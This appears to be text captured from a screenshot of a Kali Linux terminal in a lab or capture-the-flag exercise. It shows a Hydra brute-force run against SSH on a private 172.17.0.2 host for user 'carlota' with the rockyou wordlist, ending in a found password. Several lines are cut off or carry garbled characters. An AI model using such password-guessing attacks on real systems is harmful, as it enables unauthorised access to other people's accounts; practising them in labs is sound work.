 âââ(rootã¿kali)-[/home/kali]
ââ# hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 12:49:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
-t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~14
sk
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-09 12:49:26